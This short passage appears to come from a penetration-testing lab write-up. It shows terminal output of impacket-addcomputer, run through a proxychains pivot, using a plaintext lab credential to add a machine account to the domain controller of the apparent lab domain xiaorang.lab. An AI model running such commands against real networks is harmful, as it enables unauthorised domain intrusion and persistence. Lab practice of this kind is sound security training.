 ─# proxychains4 impacket-addcomputer -method SAMR xiaorang.lab/lixiuying:winniethepooh -computer-name ocean\$ -computer-pass Passw0rd -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.13:135 ... OK
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.13:445 ... OK
[*] Successfully added machine account ocean$ with password Passw0rd.